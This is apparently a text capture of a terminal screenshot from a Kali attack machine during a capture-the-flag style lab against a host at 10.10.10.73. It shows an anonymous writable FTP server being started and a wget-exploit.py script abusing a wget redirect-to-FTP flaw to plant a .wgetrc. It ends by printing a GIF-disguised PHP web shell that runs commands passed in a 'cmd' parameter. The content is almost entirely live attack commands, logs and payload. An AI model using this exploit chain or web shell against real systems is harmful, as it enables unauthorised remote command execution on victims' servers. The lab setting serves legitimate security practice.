 root@kali: ~/Desktop... ⌘1
root@kali: ~/falafet/... ⌘2
root@kali: ~/falaf... ⌘3
root@kali: ~/falafet/... ⌘4
root@kali: ~/falafet/wget (ssh)
root@kali:~/falafet/wget# python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:244: RuntimeWarning: write permission
s assigned to anonymous user.
  RuntimeWarning)
[I 2018-06-24 18:10:22] >>> starting FTP server on 0.0.0.0:21, pid=5459 <<<
[I 2018-06-24 18:10:22] concurrency model: async
[I 2018-06-24 18:10:22] masquerade (NAT) address: None
[I 2018-06-24 18:10:22] passive ports: None
[I 2018-06-24 18:10:32] 10.10.14.16:51960-[] FTP session opened (connect)
[I 2018-06-24 18:10:44] 10.10.10.73:60778-[] FTP session opened (connect)
[I 2018-06-24 18:10:45] 10.10.10.73:60778-[anonymous] USER 'anonymous' logged in.
[I 2018-06-24 18:10:46] 10.10.10.73:60778-[anonymous] RETR /root/falafet/wget/shell.php completed=1 b
ytes=42 seconds=0.002
[I 2018-06-24 18:10:46] 10.10.10.73:60778-[anonymous] FTP session closed (disconnect).
root@kali: ~/falafet/wget (ssh)
root@kali:~/falafet/wget# python wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.16:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /shell.gif by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.10.10.73 - - [24/Jun/2018 18:10:44] "GET /shell.gif HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.16:21/shell.php
root@kali: ~/falafet/wget (ssh)
root@kali:~/falafet/wget# file shell.php
shell.php: GIF image data, version 87a, 15370 x 8255
root@kali:~/falafet/wget#
root@kali:~/falafet/wget# cat shell.php
GIF87a
<? echo passthru($_GET['cmd']); ?>
root@kali:~/falafet/wget#